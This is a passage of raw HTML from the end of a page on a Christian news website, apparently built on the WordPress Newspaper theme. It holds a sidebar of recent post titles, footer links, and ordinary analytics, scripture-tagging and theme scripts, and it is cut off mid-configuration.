                        <aside id="block-3" class="td_block_template_5 widget block-3 widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image"><a href="https://faithtrend.com/at-least-49-christians-killed-in-drc-islamist-terrorists-as-they-gathered-to-pray/" aria-label="At least 49 Christians killed in DRC Islamist terrorists as they gathered to pray"><img loading="lazy" decoding="async" width="300" height="173" src="https://faithtrend.com/app/uploads/2025/08/28.07.25-DRC-2DRC-300x173.jpg" class="attachment-medium size-medium wp-post-image" alt="" style="" srcset="https://faithtrend.com/app/uploads/2025/08/28.07.25-DRC-2DRC-300x173.jpg 300w, https://faithtrend.com/app/uploads/2025/08/28.07.25-DRC-2DRC-150x86.jpg 150w, https://faithtrend.com/app/uploads/2025/08/28.07.25-DRC-2DRC-768x442.jpg 768w, https://faithtrend.com/app/uploads/2025/08/28.07.25-DRC-2DRC-730x420.jpg 730w, https://faithtrend.com/app/uploads/2025/08/28.07.25-DRC-2DRC-696x400.jpg 696w, https://faithtrend.com/app/uploads/2025/08/28.07.25-DRC-2DRC.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://faithtrend.com/at-least-49-christians-killed-in-drc-islamist-terrorists-as-they-gathered-to-pray/">At least 49 Christians killed in DRC Islamist terrorists as they gathered to pray</a></li>
<li><div class="wp-block-latest-posts__featured-image"><a href="https://faithtrend.com/gifford-fire-burns-72000-acres-in-california-triggers-evacuations-and-health-alerts/" aria-label="Gifford Fire Burns 72,000 Acres in California, Triggers Evacuations and Health Alerts"><img loading="lazy" decoding="async" width="300" height="167" src="https://faithtrend.com/app/uploads/2025/08/Snipaste_2025-08-05_11-48-02-300x167.png" class="attachment-medium size-medium wp-post-image" alt="" style="" srcset="https://faithtrend.com/app/uploads/2025/08/Snipaste_2025-08-05_11-48-02-300x167.png 300w, https://faithtrend.com/app/uploads/2025/08/Snipaste_2025-08-05_11-48-02-1024x571.png 1024w, https://faithtrend.com/app/uploads/2025/08/Snipaste_2025-08-05_11-48-02-150x84.png 150w, https://faithtrend.com/app/uploads/2025/08/Snipaste_2025-08-05_11-48-02-768x428.png 768w, https://faithtrend.com/app/uploads/2025/08/Snipaste_2025-08-05_11-48-02-753x420.png 753w, https://faithtrend.com/app/uploads/2025/08/Snipaste_2025-08-05_11-48-02-696x388.png 696w, https://faithtrend.com/app/uploads/2025/08/Snipaste_2025-08-05_11-48-02-1068x596.png 1068w, https://faithtrend.com/app/uploads/2025/08/Snipaste_2025-08-05_11-48-02.png 1296w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://faithtrend.com/gifford-fire-burns-72000-acres-in-california-triggers-evacuations-and-health-alerts/">Gifford Fire Burns 72,000 Acres in California, Triggers Evacuations and Health Alerts</a></li>
<li><div class="wp-block-latest-posts__featured-image"><a href="https://faithtrend.com/spouses-get-same-illness-a-1-in-a-million-chance-show-unwavering-strength/" aria-label="Spouses Get Same Illness, A &#8216;1-in-a-Million&#8217; Chance, Show Unwavering Strength"><img loading="lazy" decoding="async" width="300" height="168" src="https://faithtrend.com/app/uploads/2025/06/image-300x168.png" class="attachment-medium size-medium wp-post-image" alt="" style="" srcset="https://faithtrend.com/app/uploads/2025/06/image-300x168.png 300w, https://faithtrend.com/app/uploads/2025/06/image-1024x574.png 1024w, https://faithtrend.com/app/uploads/2025/06/image-150x84.png 150w, https://faithtrend.com/app/uploads/2025/06/image-768x431.png 768w, https://faithtrend.com/app/uploads/2025/06/image-749x420.png 749w, https://faithtrend.com/app/uploads/2025/06/image-696x390.png 696w, https://faithtrend.com/app/uploads/2025/06/image-1068x599.png 1068w, https://faithtrend.com/app/uploads/2025/06/image.png 1300w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://faithtrend.com/spouses-get-same-illness-a-1-in-a-million-chance-show-unwavering-strength/">Spouses Get Same Illness, A &#8216;1-in-a-Million&#8217; Chance, Show Unwavering Strength</a></li>
<li><div class="wp-block-latest-posts__featured-image"><a href="https://faithtrend.com/ex-homeless-singer-wows-judges-to-earn-golden-buzzer-with-stunning-beatles-performance/" aria-label="Ex-Homeless Singer Wows Judges to Earn Golden Buzzer with Stunning Beatles Performance"><img loading="lazy" decoding="async" width="300" height="168" src="https://faithtrend.com/app/uploads/2025/06/Snipaste_2025-06-11_16-04-03-300x168.png" class="attachment-medium size-medium wp-post-image" alt="" style="" srcset="https://faithtrend.com/app/uploads/2025/06/Snipaste_2025-06-11_16-04-03-300x168.png 300w, https://faithtrend.com/app/uploads/2025/06/Snipaste_2025-06-11_16-04-03-150x84.png 150w, https://faithtrend.com/app/uploads/2025/06/Snipaste_2025-06-11_16-04-03-768x429.png 768w, https://faithtrend.com/app/uploads/2025/06/Snipaste_2025-06-11_16-04-03-752x420.png 752w, https://faithtrend.com/app/uploads/2025/06/Snipaste_2025-06-11_16-04-03-696x389.png 696w, https://faithtrend.com/app/uploads/2025/06/Snipaste_2025-06-11_16-04-03.png 1008w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://faithtrend.com/ex-homeless-singer-wows-judges-to-earn-golden-buzzer-with-stunning-beatles-performance/">Ex-Homeless Singer Wows Judges to Earn Golden Buzzer with Stunning Beatles Performance</a></li>
<li><div class="wp-block-latest-posts__featured-image"><a href="https://faithtrend.com/rapture-dream-at-age-10-she-saw-herself-at-todays-age-chaos-awaits-after-the-rapture/" aria-label="Rapture Dream at Age 10: She Saw Herself at Today’s Age—Chaos Awaits After the Rapture"><img loading="lazy" decoding="async" width="300" height="168" src="https://faithtrend.com/app/uploads/2025/06/Snipaste_2025-06-10_12-10-51-300x168.png" class="attachment-medium size-medium wp-post-image" alt="" style="" srcset="https://faithtrend.com/app/uploads/2025/06/Snipaste_2025-06-10_12-10-51-300x168.png 300w, https://faithtrend.com/app/uploads/2025/06/Snipaste_2025-06-10_12-10-51-1024x574.png 1024w, https://faithtrend.com/app/uploads/2025/06/Snipaste_2025-06-10_12-10-51-150x84.png 150w, https://faithtrend.com/app/uploads/2025/06/Snipaste_2025-06-10_12-10-51-768x431.png 768w, https://faithtrend.com/app/uploads/2025/06/Snipaste_2025-06-10_12-10-51-749x420.png 749w, https://faithtrend.com/app/uploads/2025/06/Snipaste_2025-06-10_12-10-51-696x390.png 696w, https://faithtrend.com/app/uploads/2025/06/Snipaste_2025-06-10_12-10-51-1068x599.png 1068w, https://faithtrend.com/app/uploads/2025/06/Snipaste_2025-06-10_12-10-51.png 1095w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://faithtrend.com/rapture-dream-at-age-10-she-saw-herself-at-todays-age-chaos-awaits-after-the-rapture/">Rapture Dream at Age 10: She Saw Herself at Today’s Age—Chaos Awaits After the Rapture</a></li>
<li><div class="wp-block-latest-posts__featured-image"><a href="https://faithtrend.com/i-was-pulled-into-the-sky-i-think-it-was-the-rapture/" aria-label="I Was Pulled Into the Sky — I Think It Was the Rapture!"><img loading="lazy" decoding="async" width="300" height="169" src="https://faithtrend.com/app/uploads/2025/06/HIgGiSWJe0-HD-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="" style="" srcset="https://faithtrend.com/app/uploads/2025/06/HIgGiSWJe0-HD-300x169.jpg 300w, https://faithtrend.com/app/uploads/2025/06/HIgGiSWJe0-HD-1024x576.jpg 1024w, https://faithtrend.com/app/uploads/2025/06/HIgGiSWJe0-HD-150x84.jpg 150w, https://faithtrend.com/app/uploads/2025/06/HIgGiSWJe0-HD-768x432.jpg 768w, https://faithtrend.com/app/uploads/2025/06/HIgGiSWJe0-HD-747x420.jpg 747w, https://faithtrend.com/app/uploads/2025/06/HIgGiSWJe0-HD-696x392.jpg 696w, https://faithtrend.com/app/uploads/2025/06/HIgGiSWJe0-HD-1068x601.jpg 1068w, https://faithtrend.com/app/uploads/2025/06/HIgGiSWJe0-HD.jpg 1280w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://faithtrend.com/i-was-pulled-into-the-sky-i-think-it-was-the-rapture/">I Was Pulled Into the Sky — I Think It Was the Rapture!</a></li>
<li><div class="wp-block-latest-posts__featured-image"><a href="https://faithtrend.com/16-year-old-girl-performs-amazing-rendition-of-you-raise-me-up/" aria-label="16-Year-Old Girl Performs Amazing Rendition of &#8216;You Raise Me Up&#8217;"><img loading="lazy" decoding="async" width="300" height="169" src="https://faithtrend.com/app/uploads/2025/06/Snipaste_2025-06-10_10-07-11-300x169.png" class="attachment-medium size-medium wp-post-image" alt="" style="" srcset="https://faithtrend.com/app/uploads/2025/06/Snipaste_2025-06-10_10-07-11-300x169.png 300w, https://faithtrend.com/app/uploads/2025/06/Snipaste_2025-06-10_10-07-11-1024x576.png 1024w, https://faithtrend.com/app/uploads/2025/06/Snipaste_2025-06-10_10-07-11-150x84.png 150w, https://faithtrend.com/app/uploads/2025/06/Snipaste_2025-06-10_10-07-11-768x432.png 768w, https://faithtrend.com/app/uploads/2025/06/Snipaste_2025-06-10_10-07-11-747x420.png 747w, https://faithtrend.com/app/uploads/2025/06/Snipaste_2025-06-10_10-07-11-696x391.png 696w, https://faithtrend.com/app/uploads/2025/06/Snipaste_2025-06-10_10-07-11-1068x601.png 1068w, https://faithtrend.com/app/uploads/2025/06/Snipaste_2025-06-10_10-07-11.png 1186w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><a class="wp-block-latest-posts__post-title" href="https://faithtrend.com/16-year-old-girl-performs-amazing-rendition-of-you-raise-me-up/">16-Year-Old Girl Performs Amazing Rendition of &#8216;You Raise Me Up&#8217;</a></li>
</ul></aside>                    </div>
                </div>
            </div>
        </div>
    </div>


    <div class="td-footer-template-wrap" style="position: relative; ">
                <div class="td-footer-wrap ">
            <div id="tdi_25" class="tdc-zone"><div class="tdc_zone tdi_26  wpb_row td-pb-row"  >
<style scoped>.tdi_26{min-height:0}</style><div id="tdi_27" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_28  wpb_row td-pb-row" >
<style scoped>.tdi_28,.tdi_28 .tdc-columns{min-height:0}.tdi_28,.tdi_28 .tdc-columns{display:block}.tdi_28 .tdc-columns{width:100%}.tdi_28:before,.tdi_28:after{display:table}</style><div class="vc_column tdi_30  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_30{vertical-align:baseline}.tdi_30>.wpb_wrapper,.tdi_30>.wpb_wrapper>.tdc-elements{display:block}.tdi_30>.wpb_wrapper>.tdc-elements{width:100%}.tdi_30>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_30>.wpb_wrapper{width:auto;height:auto}@media(min-width:1141px){.tdi_30{display:none!important}}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_31" class="tdc-row stretch_row"><div class="vc_row tdi_32  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_32,.tdi_32 .tdc-columns{min-height:0}.tdi_32,.tdi_32 .tdc-columns{display:block}.tdi_32 .tdc-columns{width:100%}.tdi_32:before,.tdi_32:after{display:table}@media (min-width:768px){.tdi_32{margin-left:-40px;margin-right:-40px}.tdi_32 .tdc-row-video-background-error,.tdi_32>.vc_column,.tdi_32>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_32{margin-left:-24px;margin-right:-24px}.tdi_32 .tdc-row-video-background-error,.tdi_32>.vc_column,.tdi_32>.tdc-columns>.vc_column{padding-left:24px;padding-right:24px}}}.tdi_32{padding-top:20px!important;padding-bottom:20px!important;position:relative}.tdi_32 .td_block_wrap{text-align:left}</style>
<div class="tdi_31_rand_style td-element-style" ><style>.tdi_31_rand_style{background-color:#f9f9f9!important}</style></div><div class="vc_column tdi_34  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_34{vertical-align:baseline}.tdi_34>.wpb_wrapper,.tdi_34>.wpb_wrapper>.tdc-elements{display:block}.tdi_34>.wpb_wrapper>.tdc-elements{width:100%}.tdi_34>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_34>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_35 td-pb-border-top td_block_template_5"  data-td-block-uid="tdi_35" >
<style>.tdi_35{margin-bottom:0px!important}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_35{text-align:left!important}.tdi_35 .tdm-descr{color:#666666;font-family:Roboto!important;font-size:13px!important;line-height:1.6!important}@media (max-width:767px){.tdi_35{text-align:center!important;margin-right:auto;margin-left:auto}}</style><p class="tdm-descr">© Faith Trend 2024</p></div></div></div><div class="vc_column tdi_37  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_37{vertical-align:baseline}.tdi_37>.wpb_wrapper,.tdi_37>.wpb_wrapper>.tdc-elements{display:block}.tdi_37>.wpb_wrapper>.tdc-elements{width:100%}.tdi_37>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_37>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_38 td-blm-display-horizontal td-pb-border-top td_block_template_5 widget"  data-td-block-uid="tdi_38" >
<style>.tdi_38{margin-bottom:0px!important}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_38 ul{text-align:right;justify-content:flex-end;margin:0px}body .tdi_38 ul li a{justify-content:flex-end}body .tdi_38 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_38 ul li{margin-right:20px}body .tdi_38 ul li:last-child{margin-right:0}body .tdi_38 a,body .tdi_38 .td-blm-sub-icon{color:#666666}body .tdi_38 li{font-family:Roboto!important;font-size:13px!important;line-height:1.6!important}@media (max-width:767px){body .tdi_38 ul{text-align:center;justify-content:center}body .tdi_38 ul li a{justify-content:center}body .tdi_38 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_38 .sub-menu{padding-left:0px}}</style><div class="td-block-title-wrap"></div><div id=tdi_38 class="td_block_inner td-fix-index"><div class="menu-menu-2-container"><ul id="menu-menu-4" class="menu"><li id="menu-item-16569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16569"><a href="https://faithtrend.com/about-us/"><span class="td-blm-menu-item-txt">About Us</span></a></li>
<li id="menu-item-16570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16570"><a href="https://faithtrend.com/terms/"><span class="td-blm-menu-item-txt">Terms of Service</span></a></li>
<li id="menu-item-15563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-15563"><a href="https://faithtrend.com/privacy-policy-2/"><span class="td-blm-menu-item-txt">Privacy Policy</span></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp\/wp-*.php","\/wp\/wp-admin\/*","\/app\/uploads\/*","\/app\/*","\/app\/plugins\/*","\/app\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-123962646-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-123962646-1');
</script>
<script src="https://bibleportal.com/assets/scripts/bp-scripture-tagger-min.js" type="text/javascript"></script>

    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.6 (rara)
        Deploy mode: deploy
        
        uid: 692d150969f68
    -->

    <script type="text/javascript" src="https://faithtrend.com/app/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://faithtrend.com/app/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.6" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://faithtrend.com/app/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b379c96c54343541fd8742379a419361" id="tdb_js_files_for_front-js"></script>
    <script>
    (function ($) {
    'use strict';
    $(document).ready(function () {
         $('.wp-social-login-provider-list').addClass('wp-social-login-provider-list-active');
    });
})(jQuery);
    </script>

<script type="text/javascript" src="https://faithtrend.com/app/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.6" id="tdToTop-js"></script>

<script type="text/javascript" src="https://faithtrend.com/app/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.6" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://faithtrend.com/app/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=b379c96c54343541fd8742379a419361" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://faithtrend.com/app/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=b379c96c54343541fd8742379a419361" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://faithtrend.com/app/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.6" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_21';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_21');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","more":"yes","tds_menu_active1-line_width":"0","tds_menu_active1-text_color_h":"#1bacbf","f_elem_font_family":"521","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_elem_font_transform":"none","f_elem_font_weight":"500","f_elem_font_line_height":"eyJhbGwiOiI4MHB4IiwicG9ydHJhaXQiOiI2MHB4In0=","text_color":"#525252","menu_id":"11","f_sub_elem_font_family":"521","tds_menu_sub_active1-sub_text_color_h":"#3685fc","mm_align_screen":"yes","mm_width":"1200","tdc_css":"eyJhbGwiOnsibWFyZ2luLWxlZnQiOiIxMCIsImRpc3BsYXkiOiIifX0=","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_21","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style","context":""}';

                        
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_24';
                tdbSearchItem.blockAtts = '{"inline":"yes","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"2px 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","float_block":"yes","icon_padding":"eyJhbGwiOjQsInBvcnRyYWl0IjoiMy4yIn0=","icon_color":"#525252","icon_color_h":"#3685fc","icon_size":"eyJhbGwiOjIwLCJwb3J0cmFpdCI6IjE4In0=","form_border_color":"#3685fc","title_txt_hover":"#3685fc","btn_bg_h":"#3685fc","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_form":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title 